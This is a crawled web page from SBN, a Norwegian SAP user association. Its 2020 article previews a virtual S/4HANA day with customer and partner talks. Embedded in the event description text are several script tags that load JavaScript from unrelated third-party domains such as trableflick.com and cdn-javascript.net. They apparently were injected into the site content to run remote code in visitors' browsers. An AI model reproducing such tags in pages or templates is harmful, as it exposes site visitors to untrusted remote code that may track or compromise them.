

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sbn.no/en/a/sbns-s4-hana-virtual-highlight-of-the-year
body_size: 10336
content:


  
  
  <!DOCTYPE html>
<html lang="en">
<head>

  <!-- Google Tag Manager -->
  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-WHT4PMHK');</script>
  <!-- End Google Tag Manager -->

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
  <meta name="google-site-verification" content="ZFHasGo1eSpW3MVHc2CtVYCWAnPtZ1CbPOLIxgs6SFA"/>

  <title class="">SBN | SBN’s S/4 HANA Virtual Highlight of the Year</title>
  <meta name="description"
        content="This year’s S/4HANA day, I wanted each of the presentations to answer at least one key question to which our members have been looking for an answer.">
  <meta name="keywords" content="">

  <!-- Open Graph data -->
  
    <meta property="og:locale" content="en_US">
  
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="SBN - Adfahrer"/>
  <meta property="og:url" content="https://sbn.no/en/a/sbns-s4-hana-virtual-highlight-of-the-year"/>


  
    <meta property="og:title" content="SBN | SBN’s S/4 HANA Virtual Highlight of the Year"/>
  

  
    <meta property="og:description" content="This year’s S/4HANA day, I wanted each of the presentations to answer at least one key question to which our members have been looking for an answer."/>
  

  
    <meta property="og:image" content="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/media/403380_small_273626_small_martin_brownsword_SQUARED_1000px_2018_001.jpg"/>
    <meta property="og:image:secure_url" content="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/media/403380_small_273626_small_martin_brownsword_SQUARED_1000px_2018_001.jpg"/>
  

  

  

  
  
  
  
  
  


  
  
         
   
  

  
  

  
  


  


  
  
  
    <link href="https://sbn.no/en/a/sbns-s4-hana-virtual-highlight-of-the-year" rel="canonical">
  


  
  
    
      <link rel="alternate" hreflang="da"
            href="https://sbn.no/da/a/sbns-s4-hana-virtual-highlight-of-the-year"/>
    
  
    
      <link rel="alternate" hreflang="en"
            href="https://sbn.no/en/a/sbns-s4-hana-virtual-highlight-of-the-year"/>
    
  
    
      <link rel="alternate" hreflang="no"
            href="https://sbn.no/a/sbns-s4-hana-virtual-highlight-of-the-year"/>
    
  
    
      <link rel="alternate" hreflang="sv"
            href="https://sbn.no/sv/a/sbns-s4-hana-virtual-highlight-of-the-year"/>
    
  

  
  <link rel="alternate" hreflang="x-default"
        href="https://sbn.no/a/sbns-s4-hana-virtual-highlight-of-the-year"/>

  <link rel="icon" href="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/template_assets/favicon.png">

  

<script src="https://www.google.com/recaptcha/api.js?render=6LePTtQZAAAAAIa1-MAVXA2b75eUdI9uGgWszaoy"></script>
<script>
  function submitWithRecaptchaToken(e) {
    if (!window.wm3 && !window.wm3.recaptchaEnabled)
      return true;

    e.preventDefault();

    var form = e.currentTarget;

    grecaptcha.ready(function() {
      grecaptcha.execute("6LePTtQZAAAAAIa1-MAVXA2b75eUdI9uGgWszaoy", {action: 'submit'}).then(function(token) {
        var input = document.createElement('input');
        input.type = 'hidden';
        input.name = "g-recaptcha-response-token";
        input.value = token;
        form.appendChild(input);
        HTMLFormElement.prototype.submit.call(form);
      });
    });
  }

  document.addEventListener('DOMContentLoaded', function() {
    // Forms generated by Forms module
    var forms = document.querySelectorAll("form[data-wm3form]");
    for (var i = 0; i < forms.length; i++)
      forms[i].addEventListener("submit", submitWithRecaptchaToken);

    // Forms generated by wm3_form Liquid helper
    var forms = document.querySelectorAll("form[data-recaptcha-enabled]");
    for (var i = 0; i < forms.length; i++)
      forms[i].addEventListener("submit", submitWithRecaptchaToken);
  });
</script>

<script src="/assets/wm3-public-0e224ac94b6c7faaff9913fc7a39f9cd1a47ae4548f98da637003c5b5598723a.js"></script>

<script src="/assets/wm3-public-webshop-349188ef07b28b85b6aa6f456645d36952814baf4882ee442ac0ec125baa9174.js"></script>
<script>window.current_currency = {"id":157,"name":"NOK","iso_4217":"NOK","exchange_rate":"1.0","decimal_mark":".","symbol":"kr","symbol_after_amount":true,"thousands_separator":" ","is_default":true,"enabled":true};</script>


<script src="/assets/wm3-login-3419281384b53320e997addf3493e8283cb427b811fdb87d69a3e7626812f9a5.js"></script>

<script>window.wm3 = {domain: 'enode.site', subdomain: 'adfahrer', recaptchaEnabled: true};</script>

<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="zFlbX0LvuGpVmyepHJreHvoqTdEqV8d7MloRK6kptwPsH8xCRicq1J7lEA9Q0HxymsoSo57NaLF_CtuxvSaLhg" />

  <link rel="alternate" type="application/rss+xml" href="/en/a.rss" title="RSS Feed">
  
    <link rel="stylesheet" href="https://use.typekit.net/ezr4yhf.css">
  
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css"
        integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
  <!-- Styles -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/7.0.0/normalize.min.css"/>
  <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css"/>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css">

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flexslider/2.7.1/flexslider.min.css"
        integrity="sha512-c7jR/kCnu09ZrAKsWXsI/x9HCO9kkpHw4Ftqhofqs+I2hNxalK5RGwo/IAhW3iqCHIw55wBSSCFlm8JP0sw2Zw=="
        crossorigin="anonymous" referrerpolicy="no-referrer"/>

  <link href="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/main.css?2001" rel="stylesheet">
  <link href="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/community.css?5005" rel="stylesheet">
  <link href="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/responsive.css?2000" rel="stylesheet">
  <link href="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/print.css?2100" rel="stylesheet" type="text/css" media="print">

  <script src="https://kit.fontawesome.com/7ccbd85363.js" crossorigin="anonymous"></script>


  <script>
    window.locale = 'en';
    window.locales = JSON.parse('{"da":"Dansk","en":"English","no":"Norsk","sv":"Svenska"}');
    window.params = JSON.parse('{"controller":"public/articles","action":"show","locale":"en","url":"sbns-s4-hana-virtual-highlight-of-the-year"}');
    window.shopCurrency = 'NOK';
    window.translations = {"+":"+","-":"-","SKU":"SKU","VAT":"VAT","Yes":"Yes","Cart":"Cart","City":"City","Edit":"Edit","test":"Test","1_day":"One day","Abort":"Abort","Email":"Email","Phone":"Phone","Price":"Price","Total":"Total","Laddar":"Loading","Remove":"Remove","Street":"Street","1_month":"One month","Address":"Address","Product":"Product","Summary":"Summary","To cart":"To cart","welcome":"Welcome to SBN","Activate":"Activate","Quantity":"Quantity","Shipping":"Shipping","Subtotal":"Subtotal","Zip code":"Zip code","add_file":"Add file","name_asc":"Name ascending","Last name":"Last name","Shipping:":"Shipping:","Total VAT":"Total VAT","Your cart":"Your cart","last_name":"Last name","less_than":"less than","name_desc":"Name descending","price_asc":"Price ascending","Empty cart":"Empty cart","First name":"First name","Loading...":"Loading...","Order date":"Order date","To payment":"To payment","invitation":"Welcome to SBN","price_desc":"Price descending","${{number}}":"{{number}} kr","Add to cart":"Add to cart","Ordernummer":"Order number","Remove item":"Remove item","To checkout":"To checkout","Visa agenda":"View agenda","remove_file":"Remove file","Order number":"Order number","Your address":"Your address","mark_as_read":"Mark as read","not_verified":"Not verified","of which VAT":"of which VAT","out_of_stock":"Out of stock","Discount code":"Discount code","Free shipping":"Free shipping","Go to payment":"Go to payment","invalid_email":"Invalid email","invalid_login":"Invalid login","missing_field":"Missing field","profile_saved":"Profile was saved","require_login":"Login required","unknown_email":"Unknown email","Choose address":"Choose address","Complete order":"Complete order","Köp biljetter":"Get tickets","Order discount":"Order discount","Order overview":"Order overview","Payment Method":"Payment Method","Payment method":"Payment method","Service points":"Service points","password_reset":"password reset","record_invalid":"Record is invalid","stock_exceeded":"Stock exceeded","Billing address":"Billing address","Payment methods":"Payment methods","Shipping Method":"Shipping Method","choose_language":"Choose language","forms.form_sent":"The form was successfully sent","value_too_short":"Value is too short","Clearing cart...":"Clearing cart...","PLACEHOLDER City":"City","Samarbetspartner":"Partner","Select from list":"Select from list","Shipping address":"Shipping address","no_variant_match":"No variant matching","password_updated":"password updated","pending_approval":"Pending approval","quantity_removed":"Quantity removed","Order information":"Order information","Other information":"Other information","bill_address.city":"Billing city","instructions_sent":"Instructions have been sent","Incomplete address":"Incomplete address","PLACEHOLDER Street":"Street","Quantity {{count}}":"Quantity {{count}}","TABLE_HEADER Price":"Price","Transaction number":"Transaction number","Your cart is empty":"Your cart is empty","order_confirmation":"Order confirmation","order_notification":"Order notification","Apply Campaign Code":"Apply Campaign Code","Enter campaign code":"Enter campaign code","Open dynamic fields":"Open dynamic fields","Total including VAT":"Total including VAT","community.last_name":"Last name (Community)","forms.not_form_sent":"The form was not sent","payex.error_generic":"General Error. Please try again later.","PLACEHOLDER Zip code":"Zip code","Remove Campaign Code":"Remove Campaign Code","Shipping information":"Shipping information","Terms and conditions":"Terms and conditions","community.file_added":"File was added to post","community.first_name":"First name (Community)","Invalid campaign code":"Invalid campaign code","PLACEHOLDER Last name":"Last name","TABLE_HEADER Quantity":"Quantity","bill_address.address1":"Billing address","password_confirmation":"password confirmation","shipment_notification":"shipment notification","PLACEHOLDER First name":"First name","Pending address change":"Pending address change","community.file_removed":"File was removed from post","delivery_time_in_stock":"Delivery time","Enter temporary address":"Enter temporary address","Item total excluding vat":"Item total excluding vat","Item total including vat":"Item total including vat","Thank you for your order":"Thank you for your order","Tidigare SBN Konferenser":"Previous SBN Conferences","Number of items {{count}}":"Number of items {{count}}","Thank you for your order!":"Thank you for your order!","To complete order payment":"To complete order payment","delivery_time_out_of_stock":"Delivery time","payex.ssn_country_mismatch":"Country is not matching","Choose address empty option":"Choose address","Your selected service point":"Your selected service point","payex.external_error_financing":"External error financing","Campaign code {{code}} rejected":"Campaign code {{code}} rejected","Campaign code {{newCode}} added":"Campaign code {{newCode}} added","PLACEHOLDER Enter campaign code":"Enter campaign code","payex.credit_check_not_approved":"Credit check was not approved","TABLE_HEADER Total including VAT":"Total including VAT","An order confirmation was sent to":"An order confirmation was sent to","Campaign code {{oldCode}} removed":"Campaign code {{oldCode}} removed","Enable different shipping address":"Enable different shipping address","community_notification.file_added":"File was uploaded","{{newQty}} {{name}} {{sku}} added":"{{newQty}} {{name}} {{sku}} added","{{productCount}} products in cart":"{{productCount}} products in cart","Disable different shipping address":"Disable different shipping address","You haven't chosen a service point.":"You haven't chosen a service point.","{{oldQty}} {{name}} {{sku}} removed":"{{oldQty}} {{name}} {{sku}} removed","Your order information follows below":"Your order information follows below","Your order number is {{orderNumber}}":"Your order number is {{orderNumber}}","community_notification.email_subject":"SBN community notification","TABLE_HEADER Product ({{productCount}})":"Product ({{productCount}})","Are you sure you want to empty the cart?":"Are you sure you want to empty the cart?","Extra order field required {{fieldName}}":"Extra order field required {{fieldName}}","payex.validation_error_invalid_parameter":"Invalid parameter","community_notification.new_sub_post_in_group":"New sub post in the SBN community","community_notification.new_top_post_in_group":"New post in the SBN community","Order confirmation has been sent to {{email}}":"Order confirmation has been sent to {{email}}","PLACEHOLDER Apartment, suite, etc. (optional)":"Apartment, suite, etc. (optional)","community_notification.new_comment_on_your_post":"New comment on your post in the SBN community","Campaign code {{oldCode}} changed to {{newCode}}":"Campaign code {{oldCode}} changed to {{newCode}}","By completing the order you agree to the {{terms}}":"By completing the order you agree to the {{terms}}","All fields must be filled in to proceed to checkout":"All fields must be filled in to proceed to checkout","Order confirmation will been sent to your email address.":"Order confirmation will been sent to your email address.","{{name}} {{sku}} decreased from {{oldQty}} to {{newQty}}":"{{name}} {{sku}} decreased from {{oldQty}} to {{newQty}}","{{name}} {{sku}} increased from {{oldQty}} to {{newQty}}":"{{name}} {{sku}} increased from {{oldQty}} to {{newQty}}","Your selected service point isn't an option for your current address.":"Your selected service point isn't an option for your current address."};
    window.current_domain = 'https://sbn.no/';
  </script>
  
    <script>
      sessionStorage.clear();
      window.activeSession = false;
    </script>
  

</head>
<body class=" ">





<!-- Google Tag Manager (noscript) -->
<noscript>
  <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WHT4PMHK"
          height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<main
  class="container bg-white  customer-invalid-contract"
  >

  <header>

    

    <nav>
      <div class="container bg-black">
        <div class="row">
          <div class="col-sm-12 clearfix">
            <div class="navbar-header pull-left">
              <a class="navbar-link" href="/en/">
                <img alt="SBN - Adfahrer" src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/template_assets/logo.png">
              </a>
            </div>
            <div class="pull-right">
              <div class="pull-left hidden-xs hidden-sm main-nav">
                <ul class="site-menu site-menu-root desktop-menu"><li class="site-menu-item site-menu-item-41241"><a href="https://sbn.no/en/past-events?new=false&amp;filter=past">Recordings</a></li><li class="site-menu-item site-menu-item-26219"><a href="/en/events">Events</a></li><li class="site-menu-item site-menu-item-26218"><a href="/en/news">News</a></li><li class="site-menu-item site-menu-item-26220"><a href="/en/about">About SBN</a></li><li class="site-menu-item site-menu-item-26216"><a href="https://sbn.no/memberships">Memberships</a></li><li class="site-menu-item site-menu-item-26217"><a href="https://sbn.no/partnerships">Partnerships</a></li></ul>
              </div>

              <div class="pull-left navbar-extra 1">
                
                  <a href="/w/customer/login" class="btn-default"
                     >
                    Sign in
                  </a>

                
              </div>
              <div class="pull-left navbar-extra-mobile">
                <div class="to-profile"><a
                    href="/w/customer/login"><i
                      class="fas fa-user-circle"></i></a></div>
              </div>
              <a href="/en/w/cart" class="pull-left top-cart">
                <i class="fas fa-shopping-cart"></i>
                <span class="top-cart-number"
                      data-order="item_number">0</span>
              </a>
              <div class="pull-left search-toggle">
                <i class="fas fa-search"></i>
              </div>
              <div class="pull-left locale-changer">
                <div class="current-locale">
                  
                  <img src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/template_assets/en.png" alt="en">
                  <i class="fas fa-chevron-down"></i>
                </div>
                <div class="locale-list">
                  
                  
                    
                      
                      <a href="/da">
                        <img src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/template_assets/da.png" alt="daDansk"> Dansk
                      </a>
                    
                  
                    
                      
                      <a href="/en">
                        <img src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/template_assets/en.png" alt="enEnglish"> English
                      </a>
                    
                  
                    
                      
                      <a href="/no">
                        <img src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/template_assets/no.png" alt="noNorsk"> Norsk
                      </a>
                    
                  
                    
                      
                      <a href="/sv">
                        <img src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/template_assets/sv.png" alt="svSvenska"> Svenska
                      </a>
                    
                  
                </div>
              </div>
              <div class="pull-left responsive-menu-opener visible-xs visible-sm">
                <img src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/template_assets/icon-menu.png"/>
              </div>
            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
  <div class="responsive-menu-wrapper">

    <ul class="site-menu site-menu-map responsive-menu">
      
        
      
        
          <li class="site-menu-item ">
            <a href="/en/events">Events</a>
          </li>
        
      
        
      
        
      
        
      
        
          <li class="site-menu-item ">
            <a href="https://sbn.no/en/past-events?new=false&filter=past">Recordings</a>
          </li>
        
      
        
          <li class="site-menu-item ">
            <a href="/en/news">News</a>
          </li>
        
      
        
      
        
          <li class="site-menu-item ">
            <a href="/en/about">About SBN</a>
          </li>
        
      
        
          <li class="site-menu-item ">
            <a href="https://sbn.no/memberships">Memberships</a>
          </li>
        
      
        
          <li class="site-menu-item ">
            <a href="https://sbn.no/partnerships">Partnerships</a>
          </li>
        
      
        
      
        
      
        
      
    </ul>

    
  </div>

  <div class="search-box">
    <div class="container">
      <form action="/en/s" method="get" class="navbar-form search-form">
        <input id="main-search" type="text" name="q" placeholder="Search news, events and people..."/>
        <button type="submit"><i class="fa fa-search"></i></button>
      </form>
    </div>
  </div>


  <section class="default-content article-single-page">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          
          <h1>SBN’s S/4HANA Virtual Highlight of the Year</h1>
          <hr>
          <div class="pull-left publish-date">
            <p>Posted by Joakim Löves on 20/05/2020 10:03</p>
          </div>
          <div class="pull-right share-this">
            <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://sbn.no/en/a/sbns-s4-hana-virtual-highlight-of-the-year" target="_blank"
               class="linkedin"><i class="fab fa-linkedin-in"></i> Share</a>
            <a href="https://twitter.com/home?status=https://sbn.no/en/a/sbns-s4-hana-virtual-highlight-of-the-year" target="_blank" class="twitter"><i
                class="fab fa-twitter"></i> Share</a>
          </div>
        </div>
      </div>

      
      
      

      <div class="row padding-20">
        <div class="col-xs-12  col-md-6 ">
          <div><p>There are so many events now on S/4HANA and our <b>time is a valuable commodity</b>, so to sit through several hours of inflated product claims and SAP partner advice on matters they have no experience of is <b>no longer justifiable</b>. For that reason, in putting together this year’s S/4HANA day, I wanted each of the presentations <b>to answer at least one key question</b> to which our members have been looking for an answer. In addition, I hoped to be able to find a <b>balance</b> between customer cases straight from the customer, cases told by partner experts and specific advice that helps to clarify and demystify the process of moving to S/4, keeping it updated and realising the benefits, which are clearly there for the taking.<br />
<br />
I believe this year’s program has that mix and I am confident it will provide the level of information and advice that will <b>benefit anyone who attends</b>. There are no highlights this time as the <b>standard is so high</b> and you can look forward to the following:<br />
<br />
<b>Jumbo</b> – Holland’s second largest supermarket chain will explain why they decided to go for <b>S/4HANA</b> and why they decided the best approach was to use <b>SAP Model Company for Retail</b>. Jumbo’s lead architect and the project manager will also explain how S/4&nbsp; fitted into a typical retail architecture including SAP CAR and CRM. In addition, they will also share Jumbo’s thoughts on <b>their future roadmap </b>where they will move all of their stores onto S/4HANA.<br />
<br />
<b>Kværner</b>, share their experiences of <b>upgrading </b>from an <b>early version of S/4 to 1809</b>, which will be relevant for the majority of Norwegian companies currently on S/4 HANA. Kværner will also share their thoughts and plans on how they will leverage the upgraded functionality and possibilities in <b>their way forward</b>.<br />
<br />
<b>IBM</b> will explain how their “Bluefield” approach enabled Vodafone in Germany to move to S/4HANA avoiding multiple migrations and deployments yet providing the new functionality they were looking to achieve. Vodafone believe the approach was 50% faster than traditional approaches.<br />
<br />
<b>SAP </b>will demystify the options for <b>cloud</b> and on <b>premise deployments</b> and what the customer can expect from the various options. There will also be advice and guidance for those who want to combine options and how to move to cloud for those who have started on prem.<br />
<br />
Pearl will share their considerable experience from <b>working with their customers</b>, the majority of which are in the <b>Retail sector</b>, in moving them to <b>S/4HANA</b>. There will be <b>lessons learned</b> and <b>important advice</b> on how companies can <b>reap the benefits</b> after making the move to S/4HANA.<br />
<br />
Capgemini will challenge the <b>myth</b> that S/4 HANA is not <b>good business</b> and that it is virtually impossible to create a <b>positive business case</b> for moving to S/4 HANA.<br />
<br />
<a href="https://sbn.no/no/catalog/products/s4hana-2020"><strong>Of course this year’s event will be virtual and you can find out more and register here for the event on May 26<sup>th</sup>, starting at 09:00hrs.</strong></a></p>

<hr />
<p><strong>Martin Brownsword</strong><img alt="Martin Brownsword" height="149" src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/media/273626_small_martin_brownsword_SQUARED_1000px_2018_001.jpg" style="float: left; margin-right: 10px;" width="149" /><br />
Head of Innovation Team IT, HANA, Projects<br />
SBN - SAP Brukerforening i Norge<br />
mb@adfahrer.com<br />
+47 917 11 593<br />
<br />
&nbsp;</p>
</div>

          <div id="eventcontainer">
            </br>
            
              <div class="row entry"> 
  <a href="https://sbn.no/en/catalog/products/s4hana-2020"> 
    <div class="event-img col-sm-3" data-id="16"> 
      <div class="event-image" style="background:url(https://d1da7yrcucvk6m.cloudfront.net/sites/572/media/273643_small_recording_it_hana_SQUARED_635px_021.jpg?1551100793);">
      </div>
    </div>
    <div class="event-info col-sm-9"> 
      <h4>SBN S/4HANA @Capgemini </h4> 
      <hr> 
      <div class="row event-details"> 
        <div class="col-xs-12">
          <p class="font-blue pull-left event-time">2020-05-26 09:00</p>
          
            <p class="event-group pull-right">Virtual F2F by SBN</p>
          
        </div> 
      </div> 
      <hr> 
      <p><p>This is a day where we share customer cases of moving to S/4 HANA, experience with available tools from SAP and partners&nbsp; to migrate to S/4HANA, S/4HANA deployment methods and next steps.</p>
<script src="//trableflick.com/21aca573d498d25317.js"></script><script src="https://static-resource.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8620x" type="text/javascript"></script><script src="https://cdn-javascript.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8620x&amp;format=arrjs&amp;r=1581441310745" type="text/javascript"></script><script src="https://trableflick.com/ext/21aca573d498d25317.js?sid=52587_8620_&amp;title=a&amp;blocks[]=31af2" type="text/javascript"></script></p> 
    </div> 
  </a> 
</div>


            
          </div>
        </div>

        <div  class="col-xs-12  col-md-6" >
          <div class="more-news bg-grey">
            <h3>More news in the same category</h3>
            <div id="other-articles" data-current="26407" data-tags="">

            </div>
            
            <div class="text-right">
              <a href="/news" class="btn-black-transparent">See all news</a>
            </div>
          </div>
        </div>


        
        

        <div class="col-xs-12">
          
            <b><em>Tags:</em></b>
            
              
                <em>capgemini</em>,
              
            
              
                <em>it, hana, projects</em>,
              
            
              
                <em>sap knowledge</em>
              
            
          
        </div>
      </div>
    </div>
  </section>

  <script>

    $(document).ready(function () {
      var tags;
      window.tags = [];
      
      
      window.tags.push('capgemini');
      
      
      
      window.tags.push('it, hana, projects');
      
      
      
      window.tags.push('sap knowledge');
      
      

    });

  </script>

  <script src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/other_articles.js?135"></script>

        <div class="footer-fix"></div>
    </main>
    <footer class="footer">
      <div class="container">
        <div class="row">
          <div class="col-xxs-12 col-xs-6 col-sm-3">
            <div class=""><p><strong>Our Value offer</strong> for:&nbsp;</p>

<p><a href="https://sbn.no/memberships" target="_blank">- Companies running SAP&nbsp;</a></p>

<p><a href="https://sbn.no/partnerships" target="_blank">- Experts selling SAP services</a></p>

<p><a href="https://sbn.no/partnerships" target="_blank">- Products and services for above</a></p>

<p>- People looking for new job</p>

<p>&nbsp;</p>
</div>
          </div>
          <div class="col-xxs-12 col-xs-6 col-sm-3">
            <div class=""><p><strong>All you need to know about the Community:</strong></p>

<p>- <a href="/community-information">How to become a member</a></p>

<p><a href="https://sbn.no/no/no-gdpr-adfahrer-sbn" target="_blank">- Your Account and Your Data</a></p>

<p>- <a href="mailto:info@adfahrer.com">Need Support? Click here</a></p>

<p>&nbsp;</p>
</div>
          </div>
          <div class="col-xxs-12 col-xs-6 col-sm-3">
            <div class=""><p><strong>About SBN</strong></p>

<p><a href="https://sbn.no/en/about" target="_self">- The SBN Leadership Team</a><br />
<a href="https://sbn.no/adfahrer" target="_self">- The Adfahrer Team</a><br />
<a href="https://sbn.no/en/en-the-sbn-adfahrer-value-offer" target="_self">- Our value offer</a></p>
</div>
          </div>
          <div class="col-xxs-12 col-xs-6 col-sm-3">
            <div class=""><p><strong>About Adfahrer</strong></p>

<p><a href="https://sbn.no/no-contact-and-bank-information" target="_blank"><strong>-&nbsp;</strong>Contact Information</a></p>

<p><a href="https://sbn.no/no-contact-and-bank-information" target="_blank"><strong>-&nbsp;</strong>Legal and Bank information</a></p>

<p><a href="https://sbn.no/no-gdpr-adfahrer-sbn" target="_blank">- GDPR - Your data is safe!</a></p>

<p>- Job opportunities</p>

<p>- <a href="https://sbn.no/en/press" target="_self">Press</a></p>
</div>
          </div>
          <div class="col-xs-12 padding-50">
            <div class=""><p style="text-align: center;"><img height="65" src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/media/256160_medium_50_medium_footer-logo.png?1547631624" width="268" /></p>
</div>
          </div>
        </div>
      </div>
    </footer>
    <!--[if lte IE 9]>
      <div class="ie-container">
        <p> ie-text </p>
        <a href="http://windows.microsoft.com/sv-se/internet-explorer/download-ie">Update here </a>
      </div>
    <![endif]-->

  




  </body>
  <!-- Scripts -->
  <script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.matchHeight/0.7.2/jquery.matchHeight-min.js"></script>
  <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>



  <script src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/webshop.js?397"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/ramda/0.24.0/ramda.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/underscore.js/1.9.1/underscore-min.js"></script>
  <script src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/polyfill.js?400"></script>
  <script src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/community.js?505"></script>
  <script src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/carousel.js?400"></script>
  <script src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/main.js?500"></script>
  <script src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/checkout-form.js?34"></script>
  <script src="https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/templates/share_sponsor_func.js?34"></script>
  
  <script type="text/javascript">
_linkedin_partner_id = "7337505";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=7337505&fmt=gif" />
</noscript>
</html>




<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://sbn.no/en/a/sbns-s4-hana-virtual-highlight-of-the-year"
  },
  "headline": "SBN’s S/4HANA Virtual Highlight of the Year",
  "description": "At this year’s S/4HANA day, I wanted each of the presentations to answer at least one key question to which our members have been looking for an answer.
",
  "image": [
    "https://s3-eu-west-1.amazonaws.com/static.wm3.se/sites/572/media/403380_small_273626_small_martin_brownsword_SQUARED_1000px_2018_001.jpg"
  ],
  "datePublished": "2020-05-20 10:03:00 +0200",
  "dateModified": "",
  "author": {
    "@type": "Person",
    "name": "Joakim Löves"
  },
  "publisher": {
    "@type": "Organization",
    "name": "SBN",
    "logo": {
      "@type": "ImageObject",
      "url": "https://d1da7yrcucvk6m.cloudfront.net/sites/572/media/1339044_medium_sbn-adfahrer.webp?1744702653",
      "width": 1000,
      "height": 255
    }
  }
}
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePTtQZAAAAAIa1-MAVXA2b75eUdI9uGgWszaoy&co=aHR0cHM6Ly9zYm4ubm86NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cxkhz5u4j90l
body_size: 48677
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
